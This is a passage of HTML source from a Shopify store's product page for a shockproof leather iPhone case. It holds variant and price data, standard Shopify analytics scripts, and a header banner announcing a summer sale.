max"},{"price":{"amount":27.0,"currencyCode":"GBP"},"product":{"title":"Shockproof 3D soft PU leather for iPhone 15 series","vendor":"sky-cover","id":"8687784722771","untranslatedTitle":"Shockproof 3D soft PU leather for iPhone 15 series","url":"\/en-gb\/products\/soft-3d-shockproof-genuine-leather-for-iphone-15-series","type":"Leather case"},"id":"47559147422035","image":{"src":"\/\/sky-cover.com\/cdn\/shop\/files\/Se28cc0a2a1d447f5ac693e2e0ba5629fM_d72803fe-5606-4e87-94a5-20118a6c08b8.jpg?v=1705150051"},"sku":"652325629","title":"Gold \/ for iphone 14 pro","untranslatedTitle":"Gold \/ for iphone 14 pro"},{"price":{"amount":27.0,"currencyCode":"GBP"},"product":{"title":"Shockproof 3D soft PU leather for iPhone 15 series","vendor":"sky-cover","id":"8687784722771","untranslatedTitle":"Shockproof 3D soft PU leather for iPhone 15 series","url":"\/en-gb\/products\/soft-3d-shockproof-genuine-leather-for-iphone-15-series","type":"Leather case"},"id":"47559147454803","image":{"src":"\/\/sky-cover.com\/cdn\/shop\/files\/Se28cc0a2a1d447f5ac693e2e0ba5629fM_d72803fe-5606-4e87-94a5-20118a6c08b8.jpg?v=1705150051"},"sku":"652325632","title":"Gold \/ for iphone 14 plus","untranslatedTitle":"Gold \/ for iphone 14 plus"},{"price":{"amount":27.0,"currencyCode":"GBP"},"product":{"title":"Shockproof 3D soft PU leather for iPhone 15 series","vendor":"sky-cover","id":"8687784722771","untranslatedTitle":"Shockproof 3D soft PU leather for iPhone 15 series","url":"\/en-gb\/products\/soft-3d-shockproof-genuine-leather-for-iphone-15-series","type":"Leather case"},"id":"47559147487571","image":{"src":"\/\/sky-cover.com\/cdn\/shop\/files\/Se28cc0a2a1d447f5ac693e2e0ba5629fM_d72803fe-5606-4e87-94a5-20118a6c08b8.jpg?v=1705150051"},"sku":"652325635","title":"Gold \/ for iphone 14","untranslatedTitle":"Gold \/ for iphone 14"},{"price":{"amount":27.0,"currencyCode":"GBP"},"product":{"title":"Shockproof 3D soft PU leather for iPhone 15 series","vendor":"sky-cover","id":"8687784722771","untranslatedTitle":"Shockproof 3D soft PU leather for iPhone 15 series","url":"\/en-gb\/products\/soft-3d-shockproof-genuine-leather-for-iphone-15-series","type":"Leather case"},"id":"47559147520339","image":{"src":"\/\/sky-cover.com\/cdn\/shop\/files\/Se28cc0a2a1d447f5ac693e2e0ba5629fM_d72803fe-5606-4e87-94a5-20118a6c08b8.jpg?v=1705150051"},"sku":"652325638","title":"Gold \/ for iphone 13 pro max","untranslatedTitle":"Gold \/ for iphone 13 pro max"},{"price":{"amount":27.0,"currencyCode":"GBP"},"product":{"title":"Shockproof 3D soft PU leather for iPhone 15 series","vendor":"sky-cover","id":"8687784722771","untranslatedTitle":"Shockproof 3D soft PU leather for iPhone 15 series","url":"\/en-gb\/products\/soft-3d-shockproof-genuine-leather-for-iphone-15-series","type":"Leather case"},"id":"47559147553107","image":{"src":"\/\/sky-cover.com\/cdn\/shop\/files\/Se28cc0a2a1d447f5ac693e2e0ba5629fM_d72803fe-5606-4e87-94a5-20118a6c08b8.jpg?v=1705150051"},"sku":"652325641","title":"Gold \/ for iphone 13 pro","untranslatedTitle":"Gold \/ for iphone 13 pro"},{"price":{"amount":27.0,"currencyCode":"GBP"},"product":{"title":"Shockproof 3D soft PU leather for iPhone 15 series","vendor":"sky-cover","id":"8687784722771","untranslatedTitle":"Shockproof 3D soft PU leather for iPhone 15 series","url":"\/en-gb\/products\/soft-3d-shockproof-genuine-leather-for-iphone-15-series","type":"Leather case"},"id":"47559147585875","image":{"src":"\/\/sky-cover.com\/cdn\/shop\/files\/Se28cc0a2a1d447f5ac693e2e0ba5629fM_d72803fe-5606-4e87-94a5-20118a6c08b8.jpg?v=1705150051"},"sku":"652325644","title":"Gold \/ for iphone 13","untranslatedTitle":"Gold \/ for iphone 13"},{"price":{"amount":27.0,"currencyCode":"GBP"},"product":{"title":"Shockproof 3D soft PU leather for iPhone 15 series","vendor":"sky-cover","id":"8687784722771","untranslatedTitle":"Shockproof 3D soft PU leather for iPhone 15 series","url":"\/en-gb\/products\/soft-3d-shockproof-genuine-leather-for-iphone-15-series","type":"Leather case"},"id":"47559147618643","image":{"src":"\/\/sky-cover.com\/cdn\/shop\/files\/Se28cc0a2a1d447f5ac693e2e0ba5629fM_d72803fe-5606-4e87-94a5-20118a6c08b8.jpg?v=1705150051"},"sku":"652325647","title":"Gold \/ for iphone 12 pro max","untranslatedTitle":"Gold \/ for iphone 12 pro max"},{"price":{"amount":27.0,"currencyCode":"GBP"},"product":{"title":"Shockproof 3D soft PU leather for iPhone 15 series","vendor":"sky-cover","id":"8687784722771","untranslatedTitle":"Shockproof 3D soft PU leather for iPhone 15 series","url":"\/en-gb\/products\/soft-3d-shockproof-genuine-leather-for-iphone-15-series","type":"Leather case"},"id":"47559147651411","image":{"src":"\/\/sky-cover.com\/cdn\/shop\/files\/Se28cc0a2a1d447f5ac693e2e0ba5629fM_d72803fe-5606-4e87-94a5-20118a6c08b8.jpg?v=1705150051"},"sku":"652325650","title":"Gold \/ for iphone 12 pro","untranslatedTitle":"Gold \/ for iphone 12 pro"},{"price":{"amount":27.0,"currencyCode":"GBP"},"product":{"title":"Shockproof 3D soft PU leather for iPhone 15 series","vendor":"sky-cover","id":"8687784722771","untranslatedTitle":"Shockproof 3D soft PU leather for iPhone 15 series","url":"\/en-gb\/products\/soft-3d-shockproof-genuine-leather-for-iphone-15-series","type":"Leather case"},"id":"47559147684179","image":{"src":"\/\/sky-cover.com\/cdn\/shop\/files\/Se28cc0a2a1d447f5ac693e2e0ba5629fM_d72803fe-5606-4e87-94a5-20118a6c08b8.jpg?v=1705150051"},"sku":"652325653","title":"Gold \/ for iphone 12","untranslatedTitle":"Gold \/ for iphone 12"}],"purchasingCompany":null},},"https://sky-cover.com/cdn","1d2a099fw23dfb22ep557258f5m7a2edbae",{"modern":"","legacy":""},{"shopId":"57978159267","storefrontBaseUrl":"https:\/\/sky-cover.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"1d2a099fw23dfb22ep557258f5m7a2edbae","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":27.0,\"currencyCode\":\"GBP\"},\"product\":{\"title\":\"Shockproof 3D soft PU leather for iPhone 15 series\",\"vendor\":\"sky-cover\",\"id\":\"8687784722771\",\"untranslatedTitle\":\"Shockproof 3D soft PU leather for iPhone 15 series\",\"url\":\"\/en-gb\/products\/soft-3d-shockproof-genuine-leather-for-iphone-15-series\",\"type\":\"Leather case\"},\"id\":\"47559146340691\",\"image\":{\"src\":\"\/\/sky-cover.com\/cdn\/shop\/files\/Sb3a65e74af374d0f8375a5383b7e4ef9q_214ce292-a12a-418a-bda1-c4314abca4f7.jpg?v=1705150051\"},\"sku\":\"652325612\",\"title\":\"Black \/ for iphone 15 pro max\",\"untranslatedTitle\":\"Black \/ for iphone 15 pro max\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'GBP';
  var meta = {"product":{"id":8687784722771,"gid":"gid:\/\/shopify\/Product\/8687784722771","vendor":"sky-cover","type":"Leather case","handle":"soft-3d-shockproof-genuine-leather-for-iphone-15-series","variants":[{"id":47559146340691,"price":2700,"name":"Shockproof 3D soft PU leather for iPhone 15 series - Black \/ for iphone 15 pro max","public_title":"Black \/ for iphone 15 pro max","sku":"652325612"},{"id":47559146373459,"price":2700,"name":"Shockproof 3D soft PU leather for iPhone 15 series - Black \/ for iphone 15 pro","public_title":"Black \/ for iphone 15 pro","sku":"652325615"},{"id":47559146406227,"price":2700,"name":"Shockproof 3D soft PU leather for iPhone 15 series - Black \/ for iphone 15 plus","public_title":"Black \/ for iphone 15 plus","sku":"652325618"},{"id":47559146438995,"price":2700,"name":"Shockproof 3D soft PU leather for iPhone 15 series - Black \/ for iphone 15","public_title":"Black \/ for iphone 15","sku":"652325621"},{"id":47559146471763,"price":2700,"name":"Shockproof 3D soft PU leather for iPhone 15 series - Black \/ for iphone 14 pro max","public_title":"Black \/ for iphone 14 pro max","sku":"652325624"},{"id":47559146504531,"price":2700,"name":"Shockproof 3D soft PU leather for iPhone 15 series - Black \/ for iphone 14 pro","public_title":"Black \/ for iphone 14 pro","sku":"652325627"},{"id":47559146537299,"price":2700,"name":"Shockproof 3D soft PU leather for iPhone 15 series - Black \/ for iphone 14 plus","public_title":"Black \/ for iphone 14 plus","sku":"652325630"},{"id":47559146570067,"price":2700,"name":"Shockproof 3D soft PU leather for iPhone 15 series - Black \/ for iphone 14","public_title":"Black \/ for iphone 14","sku":"652325633"},{"id":47559146602835,"price":2700,"name":"Shockproof 3D soft PU leather for iPhone 15 series - Black \/ for iphone 13 pro max","public_title":"Black \/ for iphone 13 pro max","sku":"652325636"},{"id":47559146635603,"price":2700,"name":"Shockproof 3D soft PU leather for iPhone 15 series - Black \/ for iphone 13 pro","public_title":"Black \/ for iphone 13 pro","sku":"652325639"},{"id":47559146668371,"price":2700,"name":"Shockproof 3D soft PU leather for iPhone 15 series - Black \/ for iphone 13","public_title":"Black \/ for iphone 13","sku":"652325642"},{"id":47559146701139,"price":2700,"name":"Shockproof 3D soft PU leather for iPhone 15 series - Black \/ for iphone 12 pro max","public_title":"Black \/ for iphone 12 pro max","sku":"652325645"},{"id":47559146733907,"price":2700,"name":"Shockproof 3D soft PU leather for iPhone 15 series - Black \/ for iphone 12 pro","public_title":"Black \/ for iphone 12 pro","sku":"652325648"},{"id":47559146766675,"price":2700,"name":"Shockproof 3D soft PU leather for iPhone 15 series - Black \/ for iphone 12","public_title":"Black \/ for iphone 12","sku":"652325651"},{"id":47559146799443,"price":2700,"name":"Shockproof 3D soft PU leather for iPhone 15 series - Red \/ for iphone 15 pro max","public_title":"Red \/ for iphone 15 pro max","sku":"652325613"},{"id":47559146832211,"price":2700,"name":"Shockproof 3D soft PU leather for iPhone 15 series - Red \/ for iphone 15 pro","public_title":"Red \/ for iphone 15 pro","sku":"652325616"},{"id":47559146864979,"price":2700,"name":"Shockproof 3D soft PU leather for iPhone 15 series - Red \/ for iphone 15 plus","public_title":"Red \/ for iphone 15 plus","sku":"652325619"},{"id":47559146897747,"price":2700,"name":"Shockproof 3D soft PU leather for iPhone 15 series - Red \/ for iphone 15","public_title":"Red \/ for iphone 15","sku":"652325622"},{"id":47559146930515,"price":2700,"name":"Shockproof 3D soft PU leather for iPhone 15 series - Red \/ for iphone 14 pro max","public_title":"Red \/ for iphone 14 pro max","sku":"652325625"},{"id":47559146963283,"price":2700,"name":"Shockproof 3D soft PU leather for iPhone 15 series - Red \/ for iphone 14 pro","public_title":"Red \/ for iphone 14 pro","sku":"652325628"},{"id":47559146996051,"price":2700,"name":"Shockproof 3D soft PU leather for iPhone 15 series - Red \/ for iphone 14 plus","public_title":"Red \/ for iphone 14 plus","sku":"652325631"},{"id":47559147028819,"price":2700,"name":"Shockproof 3D soft PU leather for iPhone 15 series - Red \/ for iphone 14","public_title":"Red \/ for iphone 14","sku":"652325634"},{"id":47559147061587,"price":2700,"name":"Shockproof 3D soft PU leather for iPhone 15 series - Red \/ for iphone 13 pro max","public_title":"Red \/ for iphone 13 pro max","sku":"652325637"},{"id":47559147094355,"price":2700,"name":"Shockproof 3D soft PU leather for iPhone 15 series - Red \/ for iphone 13 pro","public_title":"Red \/ for iphone 13 pro","sku":"652325640"},{"id":47559147127123,"price":2700,"name":"Shockproof 3D soft PU leather for iPhone 15 series - Red \/ for iphone 13","public_title":"Red \/ for iphone 13","sku":"652325643"},{"id":47559147159891,"price":2700,"name":"Shockproof 3D soft PU leather for iPhone 15 series - Red \/ for iphone 12 pro max","public_title":"Red \/ for iphone 12 pro max","sku":"652325646"},{"id":47559147192659,"price":2700,"name":"Shockproof 3D soft PU leather for iPhone 15 series - Red \/ for iphone 12 pro","public_title":"Red \/ for iphone 12 pro","sku":"652325649"},{"id":47559147225427,"price":2700,"name":"Shockproof 3D soft PU leather for iPhone 15 series - Red \/ for iphone 12","public_title":"Red \/ for iphone 12","sku":"652325652"},{"id":47559147258195,"price":2700,"name":"Shockproof 3D soft PU leather for iPhone 15 series - Gold \/ for iphone 15 pro max","public_title":"Gold \/ for iphone 15 pro max","sku":"652325614"},{"id":47559147290963,"price":2700,"name":"Shockproof 3D soft PU leather for iPhone 15 series - Gold \/ for iphone 15 pro","public_title":"Gold \/ for iphone 15 pro","sku":"652325617"},{"id":47559147323731,"price":2700,"name":"Shockproof 3D soft PU leather for iPhone 15 series - Gold \/ for iphone 15 plus","public_title":"Gold \/ for iphone 15 plus","sku":"652325620"},{"id":47559147356499,"price":2700,"name":"Shockproof 3D soft PU leather for iPhone 15 series - Gold \/ for iphone 15","public_title":"Gold \/ for iphone 15","sku":"652325623"},{"id":47559147389267,"price":2700,"name":"Shockproof 3D soft PU leather for iPhone 15 series - Gold \/ for iphone 14 pro max","public_title":"Gold \/ for iphone 14 pro max","sku":"652325626"},{"id":47559147422035,"price":2700,"name":"Shockproof 3D soft PU leather for iPhone 15 series - Gold \/ for iphone 14 pro","public_title":"Gold \/ for iphone 14 pro","sku":"652325629"},{"id":47559147454803,"price":2700,"name":"Shockproof 3D soft PU leather for iPhone 15 series - Gold \/ for iphone 14 plus","public_title":"Gold \/ for iphone 14 plus","sku":"652325632"},{"id":47559147487571,"price":2700,"name":"Shockproof 3D soft PU leather for iPhone 15 series - Gold \/ for iphone 14","public_title":"Gold \/ for iphone 14","sku":"652325635"},{"id":47559147520339,"price":2700,"name":"Shockproof 3D soft PU leather for iPhone 15 series - Gold \/ for iphone 13 pro max","public_title":"Gold \/ for iphone 13 pro max","sku":"652325638"},{"id":47559147553107,"price":2700,"name":"Shockproof 3D soft PU leather for iPhone 15 series - Gold \/ for iphone 13 pro","public_title":"Gold \/ for iphone 13 pro","sku":"652325641"},{"id":47559147585875,"price":2700,"name":"Shockproof 3D soft PU leather for iPhone 15 series - Gold \/ for iphone 13","public_title":"Gold \/ for iphone 13","sku":"652325644"},{"id":47559147618643,"price":2700,"name":"Shockproof 3D soft PU leather for iPhone 15 series - Gold \/ for iphone 12 pro max","public_title":"Gold \/ for iphone 12 pro max","sku":"652325647"},{"id":47559147651411,"price":2700,"name":"Shockproof 3D soft PU leather for iPhone 15 series - Gold \/ for iphone 12 pro","public_title":"Gold \/ for iphone 12 pro","sku":"652325650"},{"id":47559147684179,"price":2700,"name":"Shockproof 3D soft PU leather for iPhone 15 series - Gold \/ for iphone 12","public_title":"Gold \/ for iphone 12","sku":"652325653"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":8687784722771,"requestId":"46e9e64a-f286-49f8-abbc-48b18407df66-1769820196"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 57978159267,
      theme_id: 181762359635,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//sky-cover.com/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//sky-cover.com/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//sky-cover.com/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":57978159267,"isMerchantRequest":null,"themeId":181762359635,"themeCityHash":"2482205763416333245","contentLanguage":"en","currency":"GBP","eventMetadataId":"68c6172b-4463-48f7-8ea0-470e65d98cbd"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447","b5387b81"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":8687784722771,"requestId":"46e9e64a-f286-49f8-abbc-48b18407df66-1769820196","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"GBP","variantId":47559146340691,"productId":8687784722771,"productGid":"gid:\/\/shopify\/Product\/8687784722771","name":"Shockproof 3D soft PU leather for iPhone 15 series - Black \/ for iphone 15 pro max","price":"27.00","sku":"652325612","brand":"sky-cover","variant":"Black \/ for iphone 15 pro max","category":"Leather case","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"GBP","variantId":47559146340691,"productId":8687784722771,"productGid":"gid:\/\/shopify\/Product\/8687784722771","name":"Shockproof 3D soft PU leather for iPhone 15 series - Black \/ for iphone 15 pro max","price":"27.00","sku":"652325612","brand":"sky-cover","variant":"Black \/ for iphone 15 pro max","category":"Leather case","nonInteraction":true,"remote":false,"referer":"https:\/\/sky-cover.com\/en-gb\/products\/soft-3d-shockproof-genuine-leather-for-iphone-15-series"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//sky-cover.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://sky-cover.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.1.0.min.js"
  data-application="storefront-renderer"
  data-shop-id="57978159267"
  data-render-region="gcp-us-east1"
  data-page-type="product"
  data-theme-instance-id="181762359635"
  data-theme-name="Shrine"
  data-theme-version="1.7.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://sky-cover.com/api/collect"
></script>
</head>

  <body class="gradient">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a><!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--25249364312403__2c2ec774-3430-481f-b927-e9c035b9d24e" class="shopify-section shopify-section-group-header-group"><link href="//sky-cover.com/cdn/shop/t/62/assets/component-tickers.css?v=30346802988262109031747074253" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-sections--25249364312403__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--25249364312403__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }
  }

  .horizontal-ticker-sections--25249364312403__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__item {
    font-size: 1.75rem;
    padding: 0 3rem;
  }
  .horizontal-ticker-sections--25249364312403__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
    animation: horTicker 60.0s linear infinite forwards;
  }

  .horizontal-ticker-sections--25249364312403__2c2ec774-3430-481f-b927-e9c035b9d24e.color-custom {
    --color-background: 244, 244, 246;
    --gradient-background: #f4f4f6;
    --color-foreground: 0, 0, 0;
  }</style><div class="horizontal-ticker horizontal-ticker-sections--25249364312403__2c2ec774-3430-481f-b927-e9c035b9d24e color-custom section-sections--25249364312403__2c2ec774-3430-481f-b927-e9c035b9d24e-padding">
  <!-- <div class="horizontal-ticker__inner"> -->
  <div class="horizontal-ticker__container">
    
    
    
    
<p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
        Free shipping worldwide
      </p><p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
        ☀️Summer Sale: Buy 2, Get 15% Off! ☀️
      </p><p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
        ☀️Summer Sale: Buy 3 get 20% off ☀️
      </p>
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            Free shipping worldwide
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            ☀️Summer Sale: Buy 2, Get 15% Off! ☀️
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            ☀️Summer Sale: Buy 3 get 20% off ☀️
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            Free shipping worldwide
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            ☀️Summer Sale: Buy 2, Get 15% Off! ☀️
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            ☀️Summer Sale: Buy 3 get 20% off ☀️
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            Free shipping worldwide
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            ☀️Summer Sale: Buy 2, Get 15% Off! ☀️
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            ☀️Summer Sale: Buy 3 get 20% off ☀️
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            Free shipping worldwide
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            ☀️Summer Sale: Buy 2, Get 15% Off! ☀️
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            ☀️Summer Sale: Buy 3 get 20% off ☀️
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            Free shipping worldwide
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            ☀️Summer Sale: Buy 2, Get 15% Off! ☀️
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            ☀️Summer Sale: Buy 3 get 20% off ☀️
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            Free shipping worldwide
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            ☀️Summer Sale: Buy 2, Get 15% Off! ☀️
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            ☀️Summer Sale: Buy 3 get 20% off ☀️
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            Free shipping worldwide
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            ☀️Summer Sale: Buy 2, Get 15% Off! ☀️
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            ☀️Summer Sale: Buy 3 get 20% off ☀️
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            Free shipping worldwide
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            ☀️Summer Sale: Buy 2, Get 15% Off! ☀️
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            ☀️Summer Sale: Buy 3 get 20% off ☀️
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            Free shipping worldwide
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            ☀️Summer Sale: Buy 2, Get 15% Off! ☀️
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            ☀️Summer Sale: Buy 3 get 20% off ☀️
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            Free shipping worldwide
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            ☀️Summer Sale: Buy 2, Get 15% Off! ☀️
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            ☀️Summer Sale: Buy 3 get 20% off ☀️
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            Free shipping worldwide
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            ☀️Summer Sale: Buy 2, Get 15% Off! ☀️
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            ☀️Summer Sale: Buy 3 get 20% off ☀️
          </p>

          
          
            
        
          
</div>
  <!-- </div> -->
</div>


</div><div id="shopify-section-sections--25249364312403__header" class="shopify-section shopify-section-group-header-group section-header"><link rel="stylesheet" href="//sky-cover.com/cdn/shop/t/62/assets/component-list-menu.css?v=151968516119678728991747074253" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//sky-cover.com/cdn/shop/t/62/assets/component-search.css?v=184225813856820874251747074253" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//sky-cover.com/cdn/shop/t/62/assets/component-menu-drawer.css?v=157470423819771412911747074253" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//sky-cover.com/cdn/shop/t/62/assets/component-cart-notification.css?v=137625604348931474661747074253" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//sky-cover.com/cdn/shop/t/62/assets/component-cart-items.css?v=68325217056990975251747074253" media="print" onload="this.media='all'"><link rel="stylesheet" href="//sky-cover.com/cdn/shop/t/62/assets/component-price.css?v=116010604417246430981747074253" media="print" onload="this.media='all'">
